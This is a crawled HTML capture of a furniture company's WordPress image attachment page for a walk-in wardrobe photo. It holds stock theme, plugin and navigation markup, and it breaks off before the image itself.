

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asharys.com/wardrobes/walkin-cvrn-203_sipario-anteprima-island/
body_size: 9873
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://asharys.com/xmlrpc.php">

<title>walkin-cvrN-203_Sipario-Anteprima-Island | Asharys</title>

<!-- All In One SEO Pack 3.6.2[247,310] -->

<meta name="keywords" content="asharys,wardrobes,italian wardrobes karachi,italian wardrobes pakistan,luxury wardrobes karachi,luxury wardrobes pakistan,walkin wardrobes karachi,walkin wardrobes pakistan,closets karachi,closets pakistan"/>

<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://asharys.com/wardrobes/walkin-cvrn-203_sipario-anteprima-island/"/>
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title="Asharys &raquo; Feed" href="https://asharys.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Asharys &raquo; Comments Feed" href="https://asharys.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Asharys &raquo; walkin-cvrN-203_Sipario-Anteprima-Island Comments Feed" href="https://asharys.com/wardrobes/walkin-cvrn-203_sipario-anteprima-island/feed/"/>
		<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/asharys.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.2"}};!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);</script>
		<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://asharys.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='contact-form-7-css' href='https://asharys.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://asharys.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style>
<link rel='stylesheet' id='svp-style-css' href='https://asharys.com/wp-content/plugins/super-video-player/css/player-style-custom.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='font-awesome-css' href='https://asharys.com/wp-content/plugins/tm-timeline/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all'/>
<link rel='stylesheet' id='tm-timeline-css-css' href='https://asharys.com/wp-content/plugins/tm-timeline/css/tm-timeline.css?ver=1.1.1' type='text/css' media='all'/>
<link rel='stylesheet' id='hint-css' href='https://asharys.com/wp-content/themes/remould/assets/hint/hint.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='flexslider-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='nivo-slider-css-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/nivoslider/nivo-slider.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='nivo-slider-theme-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/nivoslider/themes/default/default.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='owl-carousel-css' href='https://asharys.com/wp-content/themes/remould/assets/owl-carousel/assets/owl.carousel.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='prettyphoto-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='loftloader-lite-animation-css' href='https://asharys.com/wp-content/plugins/loftloader/assets/css/loftloader.min.css?ver=2020040801' type='text/css' media='all'/>
<link rel='stylesheet' id='bootstrap-css' href='https://asharys.com/wp-content/themes/remould/css/bootstrap.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='multi-columns-row-css' href='https://asharys.com/wp-content/themes/remould/css/multi-columns-row.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='bootstrap-theme-css' href='https://asharys.com/wp-content/themes/remould/css/bootstrap-theme.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='vc_tta_style-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='js_composer_front-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='remould-main-style-css' href='https://asharys.com/wp-content/themes/remould/css/main.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='remould-dynamic-style-css' href='https://asharys.com/wp-content/themes/remould/css/dynamic-style.min.css?ver=5.4.2' type='text/css' media='all'/>
<!--[if lt IE 10]>
<link rel='stylesheet' id='remould-ie-css'  href='https://asharys.com/wp-content/themes/remould/css/ie.min.css?ver=5.4.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='remould-responsive-style-css' href='https://asharys.com/wp-content/themes/remould/css/responsive.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='redux-google-fonts-remould-css' href='https://fonts.googleapis.com/css?family=Abel%3A400%7CArimo%3A700%7CLondrina+Outline%3A400%7COdor+Mean+Chey%3A400&#038;ver=1653043034' type='text/css' media='all'/>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/super-video-player/js/plyr.js?ver=20120206'></script>
<link rel='https://api.w.org/' href='https://asharys.com/wp-json/'/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asharys.com/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://asharys.com/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.4.2"/>
<link rel='shortlink' href='https://asharys.com/?p=1696'/>
<link rel="alternate" type="application/json+oembed" href="https://asharys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasharys.com%2Fwardrobes%2Fwalkin-cvrn-203_sipario-anteprima-island%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://asharys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasharys.com%2Fwardrobes%2Fwalkin-cvrn-203_sipario-anteprima-island%2F&#038;format=xml"/>
<script type='text/javascript'>//<![CDATA[
var VPData={"__":{"couldnt_retrieve_vp":"Couldn&#039;t retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_pin":"Pin it","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"vendor":"photoswipe","show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":false,"show_close_button":true,"show_download_button":false,"show_slideshow":false,"show_thumbs":true},"screenSizes":[320,576,768,992,1200]};
//]]></script>
<link rel="icon" type="image/png" sizes="96x96" href="https://asharys.com/wp-content/uploads/2020/05/ashary-favicon.png">
<meta name="apple-mobile-web-app-title" content="Asharys">
<meta name="application-name" content="Asharys">
<meta name="msapplication-TileColor" content="#ffffff">
	
	<script type="text/javascript">var tm_breakpoint=1200;</script>
	
	<style type="text/css">.tm-header-overlay .thememount-titlebar-wrapper .thememount-titlebar-inner-wrapper{padding-top:170px}.thememount-header-style-3.tm-header-overlay .thememount-titlebar-wrapper .thememount-titlebar-inner-wrapper{padding-top:225px}</style>
		
		<script type="text/javascript">var ajaxurl='https://asharys.com/wp-admin/admin-ajax.php';</script>
	<style type="text/css">.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
<style id="loftloader-lite-custom-bg-color">#loftloader-wrapper .loader-section{background:#fff}</style><style id="loftloader-lite-custom-bg-opacity">#loftloader-wrapper .loader-section{opacity:1}</style><style id="loftloader-lite-custom-loader">#loftloader-wrapper.pl-imgloading #loader{width:200px}#loftloader-wrapper.pl-imgloading #loader span{background-size:cover;background-image:url(https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-pr.png)}</style>		<style type="text/css" id="wp-custom-css">.main-navigation ul li:hover>a{color:#424242!important;font-size:16px!important;font-weight:bold!important}a:hover{color:#424242!important;font-size:16px!important;font-weight:bold!important}input.wpcf7-form-control.wpcf7-submit:hover{background-color:gray!important;color:#fff}input.wpcf7-form-control.wpcf7-submit{background-color:#000!important;color:#fff}</style>
		<style type="text/css" title="dynamic-css" class="options-output">body{background-color:#f8f8f8}body #main{background-color:#fff}body{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:22px;font-weight:400;font-style:normal;color:#000;font-size:16px}a{color:#202020}a:hover{color:#5e5e5e}h1{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:34px;font-weight:400;font-style:normal;color:#282828;font-size:36px}h2{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:30px;font-weight:400;font-style:normal;color:#202020;font-size:28px}h3{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:26px;font-weight:400;font-style:normal;color:#202020;font-size:24px}h4{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#202020;font-size:20px}h5{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:18px;font-weight:400;font-style:normal;color:#202020;font-size:16px}h6{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:16px;font-weight:400;font-style:normal;color:#202020;font-size:14px}.tm-element-heading-wrapper h2{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:30px;letter-spacing:2px;font-weight:400;font-style:normal;color:#282828;font-size:28px}.tm-element-heading-wrapper h4{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#000;font-size:18px}body .widget .widget-title,body .widget .widgettitle,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu>li.mega-menu-item>h4.mega-block-title,.portfolio-description h2,.thememount-portfolio-details h2,.thememount-portfolio-related h2{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:20px;font-weight:400;font-style:normal;color:#282828;font-size:18px}.woocommerce button.button,.woocommerce-page button.button,input,.vc_btn,.vc_btn3,.woocommerce-page a.button,.button,.wpb_button,button,.woocommerce input.button,.woocommerce-page input.button,.tp-button.big,.woocommerce #content input.button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce-page #content input.button,.woocommerce-page #respond input#submit,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.thememount-post-readmore a{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;letter-spacing:1px;font-weight:400;font-style:normal}.wpb_tabs_nav a.ui-tabs-anchor,body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a,.vc_progress_bar .vc_label,.vc_tta.vc_general .vc_tta-tab>a,.vc_toggle_title>h4{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;font-weight:400;font-style:normal}div.tm-titlebar-wrapper{background-repeat:no-repeat;background-size:cover;background-position:center center;background-image:url(https://asharys.com/wp-content/themes/remould/images/tbar-bg.jpg)}.tm-titlebar-main h1.entry-title{font-family:Arimo,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:40px;letter-spacing:1px;font-weight:700;font-style:normal;font-size:33px}.tm-titlebar-main h3.tm-subtitle{font-family:"Londrina Outline",'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:30px;font-weight:400;font-style:normal;font-size:24px}.tm-titlebar-wrapper .breadcrumb-wrapper,.breadcrumb-wrapper a{font-family:"Odor Mean Chey",'Trebuchet MS',Helvetica,sans-serif;text-transform:capitalize;line-height:14px;letter-spacing:2px;font-weight:400;font-style:normal;font-size:13px}body.thememount-header-style-3 #navbar{background-color:#fff}body.thememount-header-style-3 .is-sticky #navbar{background-color:#fff}#navbar #site-navigation div.nav-menu>ul>li>a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal>li.mega-menu-item>a{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:40px;letter-spacing:1px;font-weight:400;font-style:normal;color:#000;font-size:14px}ul.nav-menu li ul li a,div.nav-menu>ul li ul li a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:focus,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:hover,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:focus,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu>li.mega-menu-item-type-widget{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:20px;font-weight:400;font-style:normal;color:#000;font-size:13px}ul.nav-menu li ul,div.nav-menu>ul .children,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li:hover>a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:hover,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li:hover>a.mega-menu-link,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link{background-color:#f7f7f7}.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu>li.mega-menu-item>h4.mega-block-title{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#202020;font-size:17px}#page footer.site-footer>div.footer>div.footer-inner{background-color:#000}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript>
<!--[if lt IE 9]>
	<script src="https://asharys.com/wp-content/themes/remould/js/html5.js"></script>
<![endif]-->
</head>

<body class="attachment attachment-template-default attachmentid-1696 attachment-jpeg thememount-responsive-on thememount-sticky-footer thememount-wide thememount-header-style-3 thememount-sidebar-right remould-v11-0 single-author wpb-js-composer js-comp-ver-6.1 vc_responsive"><div id="loftloader-wrapper" class="pl-imgloading" data-show-close-time="15000" data-max-load-time="0"><div class="loader-inner"><div id="loader"><div class="imgloading-container"><span style="background-image:url(https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-pr.png)"></span></div><img data-no-lazy="1" class="skip-lazy" alt="loader image" src="https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-pr.png"></div></div><div class="loader-section section-fade"></div><div class="loader-close-button" style="display: none;"><span class="screen-reader-text">Close</span></div></div>


<div class="main-holder animsition">
<div id="page" class="hfeed site">
<header id="masthead" class="site-header">
  <div class="headerblock tm-mmenu-active-color-custom tm-mmmenu-override-yes tm-dmenu-active-color-custom tm-dmenu-sep-grey">
            <div id="stickable-header" class="header-inner masthead-header-stickyOnScroll ">
      <div class="container">
        <div class="headercontent row clearfix">
          <div class="headerlogo thememount-logotype-image tm-stickylogo-yes">
            <span class="site-title"> <a class="home-link" href="https://asharys.com/" title="Asharys" rel="home">
											  
				<img class="thememount-logo-img standardlogo" src="https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-b.png" alt="Asharys" width="200" height="202">

									<img class="thememount-logo-img stickylogo" src="https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo.png" alt="Asharys" width="200" height="184">
							  
                            </a> </span>
            <h2 class="site-description">
              EST. 1989            </h2>
          </div>
		  
		  		  
          <div id="navbar">
            <nav id="site-navigation" class="navigation main-navigation" data-sticky-height="100">
            <div class="header-controls">
				
								
				
                              </div>
              <h3 class="menu-toggle">
                <span>Toggle menu</span><i class="fa fa-bars"></i>              </h3>
              <a class="screen-reader-text skip-link" href="#content" title="Skip to content">
              Skip to content              </a>
              <div class="nav-menu"><ul id="menu-asharys" class="nav-menu"><li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-197"><a href="https://asharys.com/">Home</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://asharys.com/our-history/">Our History</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-198"><a href="https://asharys.com/collections/">The Collections</a>
<ul class="sub-menu">
	<li id="menu-item-366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-366"><a href="https://asharys.com/kitchens">Kitchens</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-367"><a href="https://asharys.com/wardrobes">Wardrobes</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-369"><a href="https://asharys.com/furniture">Furniture</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-368"><a href="https://asharys.com/homelift">Smart Home Lift</a></li>
	<li id="menu-item-370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370"><a href="https://asharys.com/woodenflooring">Artisan Wooden Flooring</a></li>
</ul>
</li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-188"><a href="https://asharys.com/design-studio/">Design Studio</a>
<ul class="sub-menu">
	<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://asharys.com/architecture/">Architecture</a></li>
	<li id="menu-item-1522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://asharys.com/interior-design/">Interior Design</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://asharys.com/turn-key-solutions/">Turn Key Solutions</a></li>
</ul>
</li>
<li id="menu-item-1524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1524"><a href="https://asharys.com/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-1813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1813"><a href="https://asharys.com/look-books/">Look Books</a></li>
</ul>
</li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://asharys.com/contact/">Contact</a></li>
</ul></div>            </nav>
            <!-- #site-navigation --> 

			<script type="text/javascript">if(document.getElementById("mega-menu-wrap-primary")){var menu_toggle=document.getElementsByClassName('menu-toggle');menu_toggle[0].style.display="none";}</script>
			
          </div>
		  		  <!-- #navbar --> 
        </div>
        <!-- .row --> 
      </div>
    </div>
  </div>
  		
		<div>
						<div class="tm-titlebar-wrapper entry-header tm-without-subtitle tm-no-breadcrumb tm-without-proj-navigation tm-titlebar-with-bgimage tm-titlebar-bgcolor-darkgrey tm-titlebar-textcolor-white tm-titlebar-align-default">
				<div class="tm-titlebar-inner-wrapper">
					<div class="tm-titlebar-main">
						<div class="container">
							<div class="entry-title-wrapper">
							<h1 class="entry-title"> walkin-cvrN-203_Sipario-Anteprima-Island</h1>
							
						</div>						</div><!-- .container -->
					</div><!-- .tm-titlebar-main -->
				</div><!-- .tm-titlebar-inner-wrapper -->
			</div><!-- .tm-titlebar-wrapper -->
		</div>
		
		
		
		  </header>
<!-- #masthead -->

<div id="main" class="site-main">
<div id="main-inner" class="site-main-inner">

<div class="container">
<div class="row">

	<div id="primary" class="content-area col-md-9 col-lg-9 col-xs-12">
		<div id="content" class="site-content" role="main">
			<article id="post-1696" class="image-attachment post-1696 attachment type-attachment status-inherit hentry">
			
				<header class="entry-header">
				
				
											<h1 class="entry-title">walkin-cvrN-203_Sipario-Anteprima-Island</h1>
										

					<div class="entry-meta">
						<span class="attachment-meta">Published on <time class="entry-date" datetime="2020-06-04T22:17:10+00:00">June 4, 2020</time> in <a href="https://asharys.com/wardrobes/" title="Return to Wardrobes" rel="gallery">Wardrobes</a></span><span class="attachment-meta full-size-link"><a href="https://asharys.com/wp-content/uploads/2020/06/walkin-cvrN-203_Sipario-Anteprima-Island.jpg" title="Link to full-size image">Full resolution (329 &times; 569)</a></span>					</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

				<div class="entry-content">
					<nav id="image-navigation" class="navigation image-navigation" role="navigation">
						<span class="nav-previous"><a href='https://asharys.com/wardrobes/dsc6072_1hinged-cvrn/'><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"></span>
					</nav><!-- #image-navigation -->

					<div class="entry-attachment">
						<div class="attachment">
